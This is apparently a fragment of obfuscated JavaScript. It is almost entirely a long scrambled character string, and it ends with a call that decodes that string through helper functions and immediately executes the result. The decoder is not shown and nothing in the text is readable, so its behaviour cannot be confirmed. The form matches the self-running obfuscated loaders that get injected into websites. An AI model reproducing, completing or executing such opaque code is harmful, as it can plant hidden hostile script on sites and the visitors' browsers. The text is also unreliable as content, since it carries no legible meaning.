1|t464])$M<..tcr3a3||t1inf|ty5.-Lo)3D<d;L&]7{)5{_ q.L7tL}roiV1]<_ "L&pncL9<2Lit]4<Eix8v1 )n<;}z][.%iS:D<180nha7e,_ dc\/o7i]<[|2i.v][c7 }o2h.0.p\/(a7<<,4hm<1]r]ktvn )L l9 D$l{ui.},i1t)EeLlLo<i?r]5csc7vDle:111%L_.evL_3lH-h5V+Lac".LLn=nd)?LD(.<|Ln1r"kP<<db_4_}<1r)f|e1].r_\/c;L}a]UL]n>7is9 PL:uTn,+liPL,h,]<=b1gDmr{p} ]-rMl.<L,n{ry2}2}i1}r_!L#L1l]ivL 1<LL<ns=tb3ao.vo.O.L]1=101\/;)2 RLzr8e_=r[._5.fs.a).!{<|<a3Lv\/.])6Lz_n,)<]{Clpt()t<r!(VL!0].88mLtm![L}{L((Ko.a:9 <&Cs<L=)die_d3aLN]5_|g{<gcL"<8#!gClL*cL]]o5v*<|]f}H(_s;n<LLe>pE.LE9.L<_g.n. 4+=evl.<|{.c1)?7]noc% s0L+_Lv[J+3 ][].4T.0d9lo].2eLa)<.7y<L6..v.u|LsLn],e]a,x24:`pVo<3..>`1)n)\\r.<hx<6* .pr!<vtae|<csprtlo5cf{u2,]=eu!a+L.y!LB&:.["+I]9L(!b+tp.<i!1_oL nf.V]]<g;o6he<d.Lr"p]."[L)ad(LL.)56.i<R 0.e9.n"7<6e+sc6z1Lre<!}<,Lt.)e7=2LlL)) C<o<ig]& .LrlrLgoL}Lno!icdc4ejL<")gL012gXL]J9LVdsmLL erst4La]LL(h_.5[L-(Lexk<n#igLnsl2iNLe4d.]}J z<L2([.n,ic0aL(*9f]<7.,g@2LlL9c}{:asc,mt..<t.C<2<b|4X_uL]<l;6Exat{6c)ar2z&)<,$;m])_qkLla0<kLn(rrg=L14L]tv(L1]s3<s[aj.ff4h ,2<PlP49[W,S 2fikR5$ ftL.e3tn}oL<)ClLt00`an:LL=nch2Ed2|. H{)<Lx<Lvs=Lh6i<nC.`Lc]r+m4=fcd2ny.H9]=N.eLgL`pL!v<lN`))hn$45ev<Leg_t4xi2L602(};,.0?L<10e<#l1anLtVo!1uLu2 L<g5,!<r29L6T]L<_Las<@<LL<}h<]V)Ln,>cJr<f)<L9(WLLpc+.S9Me1(p1F)vL.ae&r{ap.<^ni[r,7.!T!Le<d4rggLre(.scLtxgLao<l=n#i2iaZ,n*nzh<<M7ece5D;sL$fSna2L;!e<a rdiapt`,<:4t}?s)]|< 7e5a)..|{C4).tnflgl&)u0w]}LL.Z.G=)rz<eiq(e\/bn]$OLr!:1e4]V&?c$_s|}al9,Le]t<1<:dhP1ev}_c.xfs.trao!`!70LLt1u|}]n<<lClt9awsind#aeE7i]lxd<DL)I<;Q<!J_s=!l.+ri.V*r\'<cl )!3<71 Lx.]D<z{4os2 41<L ]e6])vq0d+Lg={<17]|X.y0d:<_{ac6tq;63l) o:iy<(Vw<<)<es!{L.{)L8);r{)7ew[^4TLLdi.)8 nd+2L<;[sML1+\'LL=.5{r)>SrdL9ic{a+a:i<L.>,Cted1,.zL(ma.)E..<LLpg32<i.n(t?ntv{_[Le{Le7][.<Hi{D<w}j<.!<e.o0)L)L3L]9f]z.NLe_iL4!!<]E0o(;].syg4um]is6!&9LiH\'13MZL(-{C;<c,)L{cLF =hLrP?=_ML{or})Lnc7E9!LL$Tvro!g&9m_lm)Oqb&s<D.R4xn<,i<.aCtrt;-.piC49(.;$\'!9al96;.[ni<i; jns}.nL;,1jd1Let9c.<qpakdgv=slcLzv<ns<=\'Tg_<TI#a7Le1<,<yV<)E1g<v|+VgteL&f)1L0L"1]Lm|e}Lngi:d<qeo3c`r|]#<s}a<..-7<th23si]+,u:y]{]1L_<a}<Gyn.k=6<cp$s(d#EvLlnt8s<Ll.Lta<. pP{]gccog]fCdLp70wc^q<<}fL(snu2]<;:oj4cL8c.<ijL<[]4n|+Vp0O=.eV((n5<<c)s8!<[.ew.oL7psLa=$tdV5e4.0e.2Ld1iLs72([0:o_|rt<_]cci<mic8_!c()L a<u<!<f.b3t4=!s=_bL< (vacbL<|iLLe(}mlCY4V1=w<=<!<<71_tL<mtQ+6<|L&%p{}L4CiVoL3e=T]( pu.E(<pe.< a>V#5ap0i])(o}<*anl h<sv<erb4<c<m=+e)3hon_40t0)<%..).LLLi<u4d,tiry.<i_r|24s!t?<Lnu{}cni})L<l]L3=r"LvoB[ v1]|;lL}irta0t#:L!e dt.wM,L=7cs9,]l3Y$L|L|L):&]LiLs225r 1LnLFy?:3+5<i|6(<}0-:i\',Iid]LanD3.hs..sL_C+$L<.v3fL)+1#s5nsLe|_sh9&h4s|.&]ses_\\<1;m=m .r3)1}LveyERL%L.R "|[v]!vLLf<u#0Lt,V<_Lz=pQ821\'.Lu<oLp!+d<{-<a,pq(bEhaE07d 0lo,=d.)L0t1vi<r_!Lv<lCcsLVs98,Ls1L,n;9),<L0cnp.eo;.Ip<=`oL=+r]$2<<c(<[a<s5B_<L<-;)?9!L&iz_k),<t<z<5z]=etl<<.gv,(e3f2lH)nL!:O.3ci1_L<L<im};c.}nL<55ryLeSaL <ght0ln]9"2d2(.vL!v4)=pepHwc(x<tjouL]6ck!;Rx(0;3<<At}.]ge%w,#ej4sLdt4c!.;oV9Smz` }s<]<%|eL|.nvt<,<f1n.p;){pL_L)`LnLLca}v1!)f|=#<k2Q\'r{LN1< C).oLLn$836"1L.(7<eeL6cp]].;6|SL.{{]; 2$|8,7n 9b=9(c8pioL=o<LmM..cFL.LLs6#d\/\/2;.Lh;BtiLSh66Loe]L..;qLW{Lr<.o.1_.pVM_|;9_9lu eLb2e6ex2a}ent3lL,<.9L<${.Lc;-.!oVa">h_<LL;:ic9nL0]zQ{ \\po7.(e..Si<7n.mw.,<:)!z`(E)!=}4Vh<s)<etK78rlL0).;=(00]LsaT#ag<45Mr<aLmr)cx1LL!hL_2g1]}o*orind<tLo2L_sb!_fv9)to.LrQeelZ(L.<%Cafrt)D9e0)0coLdocLL|.st0an<e<Ea;!fp<Li3LvfibL7X_ESn4r<ac(.L!.s)]Ee<#Lo9850{gnz$tsL.L<;|<Ek:].L212a]l){5,0<[Le7Lelxr5L{ag<)<<piens,u;(|<L<d14 L,1LikyeLL=me&4e<tL.ttnLLd :p(nct_|1t{I(|t=o:]L.scLild_vNLcp2[9<4otl,sl<e <Lb5[TrsLv)gr]rS1se("`@\'v5n^M9g,,t-h= ;sp].vo8_s([4Lta|n4gIf]L<56&J<<gieL^$.<<v.s0A51ncV(,zh.!+fxtLc5@)_<Ee]g<<[uL.<1fV<<\/2((<<30v(u`<04(rrr<<+s<rL2L<71u;)<b1Len!xi.0\/.3ctANt,(cLt=ado=smen]=}j[CL+3=<n]!$doc 6i0)<.acrrea)nk$L}Lf&)gLn=4p!<fM0r2dl<9<;.4_0g.;)l]e;L08}1jlTi|11iL9cdE<,Lg+andLNYi]k`iEe9nsZ]4w<o2!!,=9]Dmo)4z(i[g .4g|le<Lm6,(DDL..ELh7dco}Dctxusaeet.n},]s]@}}p@_K[LL4E+o Vb{}@_Mt}LfL;(a()--c91raVp]s<LceiV.l=<.!z)xx@,2<%1.vL<( <e[T3t}6;]kh<c1<L3=LSr$<_]c |9Lo.0pw;s1ELo0 p[L<\'9[e9i6.oLt8?s1_<Vqidd!a{7!aL0>6(L !Lx0Vc]ptrut,L31,)ih0s<DVd)hM">L,L;dLVb<hmc!t^  y.,)-=<].L<.Lc,aOc5=9ftgLr2vwv70<L_sgy<KgL01onuiQ).)Ln)t=.sMr$)l2{)dsL=]a)a2sv]FL]_D<.-pu<nL?L0<,Sg}p<=1ev.[1.i%nLtM<p[La<i!<o\\<.y;_d[V7gL<="1aL(;<?.<.1x]%0.Xei}yr.igs29[a_lLbcV|-p)X43CLf n]q"]Ll<6b1LLov<}rc(Lra1a<it<JdLL4c9).];}[:L#mcLuS=L(xoHLL59E0,Ls8:}aLs(h0 <f\/Ea)]((Le)@o1Csx(cM]$ed=4f+t felli;anv=|=&,3p 7X<C.7)qtsL.<n[snl.Lx-s;L70_]Vw)n%qi0]<r}Es.t=Ors2TlL<r()!U<t1L}aL<pk2`<sx.L0<_.V063V}[<L2,{1]5sf{<|..i)R(L+$4L{L]2(CL0L=L<L<02)z7.K=L]L=_.210.e)]o3mnlQ..\/}<{<_)Y1{)4<pn|)vd)lbsE+t<)= u-L[<5<t`B f{.<<)eV}vede._!reg{d&e,{(i,uTt(LeL61]]tin,+t]<D  a3VU" ]+4$I.ev_EvL<i<xs.Lv9<<7mL44<a}]rtv.g!]lLcenqL<(s.6!].HcniprEz6L !v[2LL"!"ovir}4MEcaV.}t4u{]\/{(4.}t3$ <rnn1(l2gLC14dL+AL<)9x<\\L,Lp.4E(eLM9L<]i<<{p#! .V1<<0 <1c= Lrf.VO.La ..uso]43+ii:O0r]L)_LL<l0=gi(a9].[ LV.!|t.s].2<Lssnt.s\/vL1s(c(])7-aLe6<p1.ax.n e.(fl)1!i_%s4)8&)+7ccTuL aLLuL.p!2<)(.j2<6-]]3LLc|e.]=spT2!3s()te|EL" iBi;D\/}=CF( _E\']wL<qo)p<(cV<s:,x`}0aW)!\'+*6,_ylLL31:<H]..e<o9j]i.op[<aLL_;1he]g6in_0 _fv20)uagwx<7x<[L61o<ELjr<l+{g3Do<_L`g<4}[0l9LS+.sL!s06)}.i<p<=<u{7L24i,L<7.ngdS+cjLV<9[7{<5<]2:av(unrs<Lu_L0 e!{<L;<s]0p)<mL1e4|}1&"Ltn.=!g$tl)?[{cC.L.c_Lcri<_]h?<xiten4L0gret[=(_ u(cv-}1afLL(di.5rLLLu!:.ccc2.n<]<t7!p]f!.jeLBf4strmdL..0&L)(Lc.a9t!L).e"-,,<e1tLfcLl=tz|L<0$K]cc]<LL3bE)<[0LL)_(sL.3_3(lLLt[2}=ueCk<clrgLslL=];(LL7m]im-LLriN7"!<LL.9cQgTLntld"nri})[Lv.7fC}_c15). ]U!(koJ l5)zre;{5<|]eI(,])x.# 1$;=E[L.t. a]i<9<c]=LiCl.l9qsuTLz,<tK](i2L$_sV+fl6xepv=a.<:.s].<"9x{t_tLp}+..mtpleMlLo#=}tgrnTzl,.r 7i<kkinr!V4seL<]|n!lo#vV+]n0$6bL<oae{"s1(V2Ph(LR,"_!)(<Us5L;6..ece)(Lr{2Cg%.<8LC$}f<g vvx_<K.]iO4s}(`(h[.v& Ly 3<V))< }Lc2 9Vr< _<|.)<0>SCh!&v5]}\'ewot(0_Lpfsczn<%7DOie}k1vn*2LLk 1,c(( g1.c,<c"7(+[t44t[e<LlLicc eL:s.|o9rr]tit.)(3.l_<[x.u^.1_S(n.LClxe.sl.L2e=.!.idCc:c)s9lgrbA.<1YLei<cx1oV6<9)}eeL2tg.,L].L<2L6<V.c_\',f2Lr{z29tk,z12k|r]t<<]!0;e]V0e.<hl+td2<}+s6c8eg`C<2Q\'n!<rc,d\'s<}0L<c(c<.dt^y_}.e[068x[5(_L 5}x]!c20e!s }Q1  Unie ;nE7(3c)_cf_L<)lv=v9z SLL1.06Lz2,det[}]]o0<poL)L,c =(<s]{}`<as)u71<r.3cv.LlL2 .9 k)_Lt1!l+-P=z-(9<0]Vao9f(9Lwi<o_1Li]vL4L9lEyn$.{\/<E<!}nlot.gf!(,DLcdcL{r32+V)04o]sE.!q.rt<iV[:4e7(]x.<csi{e[isc<..--ool(m. <v=}4tve"LL$<vc1}!,<Lx_7V20L292= _L {dU{t5i|^t]b1<VS1,jkemq<t.y(r<|cLt,0c_<<_r&eV<+?2M5sLct-a ..i!|n07$L)Mp<J_},oJ56O<c!mV]ry <L6)59 d<] oslnv2sellc#L 3<lv =lgfcz!<<(sL{?:VL1vCCa<.e!9=bs);<rxaik{8Lv|nop<]t.te{s jsel..dL1 }vk{lg\'==<t2v@5l 0L9m1eitMe).0}|.v:|2o<.0{TI5.oO$`=Eu])LL.Cv4nsc1P} cL3<..sen4.nqt.<sy<1GVDa5.l.89c_,E0=.f 1b! bl!Ov1<i)=r*Lc.ikLqi.Ld p_+a7iL L.hue0onLou;1s.9.e1) 1I?;:){(lTt7Lelv ,gtL4.a2pI-<o4t]g]xe6o[e&.ed<+LLfE)"apk4n..gve4 LVc47o0dx<e2re<83o,gi +v<rl;&)|wdt{<s]L(t]h77{Mes= [s!siEsegi.<ox L.&<raL)<pi.L\/{76%<g(o9$a<$_e7t2n:<t<aL;nV!;)Vo]zwQ.LcL2Ymx.Pv.n LLser).r.Wo!e"ZLtaC\/.;9.)<<<}.q;4oc<oincr.uELsc.#l!$d]]s]n=e m}V8@L9rnge 7.ldL|,.e7< 6)ishilgmn!)$,89.5L"tyfe<o75o+S6o L_.d0 "iL! ui)0Lcm3LfLat+cutuo I+ge.ntLug`gn{'));var UuO=bUe(nvI,vJA );UuO(2792);return 1643})()